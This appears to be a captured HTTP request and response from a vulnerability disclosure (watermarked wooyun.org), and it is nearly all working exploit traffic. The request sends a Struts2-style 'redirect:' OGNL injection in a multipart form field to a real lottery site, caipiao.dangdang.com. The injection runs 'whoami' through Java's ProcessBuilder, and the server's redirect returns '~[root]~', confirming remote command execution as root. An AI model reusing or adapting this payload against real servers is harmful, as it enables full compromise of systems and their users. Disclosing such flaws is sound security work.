 Request
Raw Params Headers Hex
POST /cbportal/usercenter/hemai.htm HTTP/1.1
Host: caipiao.dangdang.com
Content-Length: 302
Content-Type: multipart/form-data; boundary=289b3f46292c4eee95g3f64e37d6f4dc
Accept-Encoding: gzip, deflate, compress
Accept: */*
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-GB; rv:1.9.0.9) Gecko/2009042113 Ubuntu/9.04 (jaunty) Firefox/3.0.9
Connection: close
--289b3f46292c4eee95g3f64e37d6f4dc
Content-Disposition: form-data; name="redirect:/${"~["+new java.io.BufferedReader(new java.io.InputStreamReader(new
java.lang.ProcessBuilder(new java.lang.String[]{"whoami"}).start().getInputStream())).readLine()+"]~"}"
10498
--289b3f46292c4eee95g3f64e37d6f4dc--
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Date: Mon, 11 Jul 2016 04:56:58 GMT
Server: Apache/2.2.24 (Unix)
Location: http://caipiao.dangdang.com/cbportal/~[root]~
Content-Language: zh-CN
X-Powered-By: Servlet/2.4 JSP/2.0
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 285
<html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved temporarily.</p>
<p>It's now at <a href="http://caipiao.dangdang.com/cbportal/~[root]~">http://caipiao.dangdang.com/cbportal/~[root]~</a>.</p>
</body></html>
www.wooyun.org